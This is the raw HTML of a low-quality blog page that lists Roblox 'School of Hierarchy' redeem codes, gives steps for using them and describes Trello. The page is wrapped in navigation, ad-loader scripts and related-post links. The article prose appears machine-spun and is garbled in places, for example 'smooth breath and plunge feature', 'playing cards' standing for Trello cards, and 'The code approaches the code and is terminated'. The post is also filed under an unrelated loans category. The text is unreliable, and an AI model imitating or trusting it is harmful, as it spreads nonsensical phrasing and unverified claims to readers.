                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lendingnaija.com/privacy-policy-2/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://lendingnaija.com/">
                <img width="283" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%2046'%3E%3C/svg%3E" alt="" data-lazy-src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"/><noscript><img width="283" height="46" src="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png" alt=""/></noscript>
                <span class="td-visual-hidden">Lending Naija</span>
            </a>
            </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-149"><a href="https://lendingnaija.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1363"><a href="https://lendingnaija.com/loan/">Loan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1365"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3376"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1364"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6237"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2110"><a href="https://lendingnaija.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2686"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2111"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3375"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3374"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3381"><a href="https://lendingnaija.com/university/">University</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lendingnaija.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <article id="post-5131" class="post-5131 post type-post status-publish format-standard hentry category-educational-loans" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lendingnaija.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Educational Loans" class="entry-crumb" href="https://lendingnaija.com/educational-loans/">Educational Loans</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Roblox School Of Hierarchy Trello &amp; Codes 2022</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li></ul>
            <header>
                <h1 class="entry-title">Roblox School Of Hierarchy Trello &amp; Codes 2022</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Froblox-school-of-hierarchy-trello-codes-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022&url=https%3A%2F%2Flendingnaija.com%2Froblox-school-of-hierarchy-trello-codes-2022%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/&amp;media=&description=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022 %0A%0A https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/&title=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/&text=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Trello for School of Hierarchy: We&#8217;ll keep you updated as soon as new Roblox School of Hierarchy codes become available. You need to put things to use as soon as you can because you never know when they&#8217;ll start a fire!</p>



<p>Trello had reviewed these School of Hierarchy rules on the day this page was updated, so if you discover that this is no longer reasonable, please let us know by using email inside the contact section so we can update the manuscript.</p>



<p>Our list of Roblox School of Hierarchy codes includes all the valid, useful, and original codes that Trello may use to earn several bonuses. Keep checking back with this updated list if you need to participate in all aspects of the School of Hierarchy Game because you&#8217;ll want as many prizes as you can win!</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#School_Of_Hierarchy_Codes_By_Roblox" >School Of Hierarchy Codes By Roblox</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Process_of_Utilization_of_Codes" >Process of Utilization of Codes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_Is_Trello" >What Is Trello?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Deep_Explanation_of_Trello_Board" >Deep Explanation of Trello Board</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="School_Of_Hierarchy_Codes_By_Roblox"></span>School Of Hierarchy Codes By Roblox<span class="ez-toc-section-end"></span></h2>



<p>All active Roblox School of Hierarchy Codes are listed below. Please use those codes as soon as possible while they are still active.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/online-education-for-adults-alexa/" target="_blank" rel="dofollow" class="ue446a03a56a0c7f9665c1653eaae20a8"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue446a03a56a0c7f9665c1653eaae20a8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue446a03a56a0c7f9665c1653eaae20a8:active, .ue446a03a56a0c7f9665c1653eaae20a8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue446a03a56a0c7f9665c1653eaae20a8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue446a03a56a0c7f9665c1653eaae20a8 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue446a03a56a0c7f9665c1653eaae20a8 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ue446a03a56a0c7f9665c1653eaae20a8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Online education for adults alexa</span></div></a></div><p>Fragmenting: Use this code to earn rewards.<br>1MEXP: Enter this code to receive rewards.<br>1MilMoney: Enter this code to win rewards<br>POWWWEEERRRRR: Use this code to redeem prizes.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Process_of_Utilization_of_Codes"></span>Process of Utilization of Codes<span class="ez-toc-section-end"></span></h2>



<p>Applying Roblox codes to no-cost items in the school of hierarchy is simple.</p>



<p>Open the Roblox game and enter the letter M to access the menu.</p>



<p>The textbox inside the codes item has a textbox where every useful code can be delivered.</p>



<p>Squeeze the keyboard&#8217;s input key to receive your award.</p>



<p>The code approaches the code and is terminated if it isn&#8217;t constantly working.</p>



<p>That is all the information we will provide regarding the college of hierarchy. I&#8217;m hoping those codes will be useful to you in certain situations. If you&#8217;d like, you can browse through our collection of Roblox get rich quick codes, Roblox flow with happiness codes, and set sail for fresh new games.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/revival-in-africa-foundation-grant-2022/" target="_blank" rel="dofollow" class="u472413c5297425b7f55dde20fa751990"><!-- INLINE RELATED POSTS 2/3 //--><style> .u472413c5297425b7f55dde20fa751990 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u472413c5297425b7f55dde20fa751990:active, .u472413c5297425b7f55dde20fa751990:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u472413c5297425b7f55dde20fa751990 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u472413c5297425b7f55dde20fa751990 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u472413c5297425b7f55dde20fa751990 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u472413c5297425b7f55dde20fa751990:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Revival In Africa Foundation Grant 2022</span></div></a></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="What_Is_Trello"></span>What Is Trello?<span class="ez-toc-section-end"></span></h2>



<p>Trello is an Atlassian cloud-based visual collaboration tool for managing various elements, such as business policies and wedding parties. Organize your tasks and obligations using Trello.</p>



<p>Trello is great for personal use and a million other wonderful things, so use it. However, some no longer unusual place uses include goal-setting, cross-organizational collaboration, editorial calendar management, brainstorming, and quantity management.</p>



<p>Even though project management is a difficult task, with a few tools and a method from your perspective, the entire process has become faultless.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Deep_Explanation_of_Trello_Board"></span>Deep Explanation of Trello Board<span class="ez-toc-section-end"></span></h2>



<p>Trello, which consists of boards, uses kanban as its primary method and is based on overall technique. Trello allows you to organise your project into boards that you may further divide into unique columns and individual playing cards.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/how-to-get-access-bank-student-loan/" target="_blank" rel="dofollow" class="ufc66d62978b94f0a2f9872c3dca29397"><!-- INLINE RELATED POSTS 3/3 //--><style> .ufc66d62978b94f0a2f9872c3dca29397 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufc66d62978b94f0a2f9872c3dca29397:active, .ufc66d62978b94f0a2f9872c3dca29397:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufc66d62978b94f0a2f9872c3dca29397 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufc66d62978b94f0a2f9872c3dca29397 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ufc66d62978b94f0a2f9872c3dca29397 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .ufc66d62978b94f0a2f9872c3dca29397:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">How To Get Access Bank Student Loan</span></div></a></div><p>A Trello board is nothing more than a series of lists with a bunch of playing cards fastened, according to simple messages. Switch playing cards from one list to another in a similar manner using its smooth breath and plunge feature.</p>



<p>In Trello, a challenge can be shaped in a variety of unique ways. When creating any task, Trello displays it in the most flexible structure and an open-ended manner. So, the best thing you can do for yourself, assuming you&#8217;re visible, is to manage your project via Trello.</p>



<p></p>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/school-of-nursing-ido-ekiti-2022-2023/"    target="_blank"  class="crp_link post-2767"><span class="crp_title">School Of Nursing Ido Ekiti 2022/2023</span></a></li><li><a href="https://lendingnaija.com/oauthc-school-of-nursing-cut-off-mark/"    target="_blank"  class="crp_link post-2764"><span class="crp_title">OAUTHC School Of Nursing Cut Off Mark</span></a></li><li><a href="https://lendingnaija.com/how-to-get-access-bank-student-loan/"    target="_blank"  class="crp_link post-2943"><span class="crp_title">How To Get Access Bank Student Loan</span></a></li><li><a href="https://lendingnaija.com/when-will-neco-result-be-out-for-2022/"    target="_blank"  class="crp_link post-3335"><span class="crp_title">When Will NECO Result Be Out For 2022</span></a></li><li><a href="https://lendingnaija.com/lsu-gymnast-olivia-dunne-calls-out-the-nyt-on-her-instagram/"    target="_blank"  class="crp_link post-5157"><span class="crp_title">lsu Gymnast Olivia Dunne Calls Out The NYT On Her Instagram</span></a></li><li><a href="https://lendingnaija.com/list-of-private-schools-in-ibadan/"    target="_blank"  class="crp_link post-2536"><span class="crp_title">List of private schools in Ibadan</span></a></li><li><a href="https://lendingnaija.com/padma-bridge-paragraph/"    target="_blank"  class="crp_link post-5267"><span class="crp_title">Padma Bridge Paragraph</span></a></li><li><a href="https://lendingnaija.com/suggest-and-discuss-five-ways-to-maintain-libraries/"    target="_blank"  class="crp_link post-4755"><span class="crp_title">Suggest and discuss five ways to maintain libraries</span></a></li><li><a href="https://lendingnaija.com/edfin-study-abroad-loan/"    target="_blank"  class="crp_link post-4783"><span class="crp_title">Edfin study abroad loan</span></a></li><li><a href="https://lendingnaija.com/stellarlune-keeper-of-the-lost-cities-book-9-read-online/"    target="_blank"  class="crp_link post-5137"><span class="crp_title">Stellarlune Keeper Of The Lost Cities Book 9 Read Online</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Froblox-school-of-hierarchy-trello-codes-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022&url=https%3A%2F%2Flendingnaija.com%2Froblox-school-of-hierarchy-trello-codes-2022%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/&amp;media=&description=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022 %0A%0A https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/&title=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/&text=Roblox+School+Of+Hierarchy+Trello+%26+Codes+2022">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/fairydale-veronica-lancet-pdf-2022-read-online/">Fairydale Veronica Lancet Pdf (2022) Read Online</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/hunter-x-unleashed-trello-codes-script-tier-list-discord-wiki/">Hunter X Unleashed Trello, Codes, Script, Tier List, Discord &amp; Wiki</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2024-10-07T13:44:21+00:00"><meta itemprop="dateModified" content="2024-10-07T13:44:21+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="Roblox School Of Hierarchy Trello &amp; Codes 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_549 = new tdBlock();
block_tdi_3_549.id = "tdi_3_549";
block_tdi_3_549.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_549","td_column_number":3,"live_filter_cur_post_id":5131,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_549","tdc_css_class_style":"tdi_3_549_rand_style"}';
block_tdi_3_549.td_column_number = "3";
block_tdi_3_549.block_type = "td_block_related_posts";
block_tdi_3_549.post_count = "6";
block_tdi_3_549.found_posts = "28";
block_tdi_3_549.header_color = "";
block_tdi_3_549.ajax_pagination_infinite_stop = "";
block_tdi_3_549.max_num_pages = "5";
tdBlocksArray.push(block_tdi_3_549);
</script><div class="td_block_wrap td_block_related_posts tdi_3_549 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_549" ><h4 class="td-related-title"><a id="tdi_4_247" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_549" href="#">RELATED ARTICLES</a><a id="tdi_5_00d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_549" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_549 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/when-will-neco-result-be-out-for-2022/" rel="bookmark" title="When Will  NECO Result Be Out For 2022">When Will  NECO Result Be Out For 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/ican-november-2022-exam-timetable/" rel="bookmark" title="ICAN November 2022 Exam Timetable">ICAN November 2022 Exam Timetable</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-get-access-bank-student-loan/" rel="bookmark" title="How To Get Access Bank Student Loan">How To Get Access Bank Student Loan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/school-of-nursing-ido-ekiti-2022-2023/" rel="bookmark" title="School Of Nursing Ido Ekiti 2022/2023">School Of Nursing Ido Ekiti 2022/2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
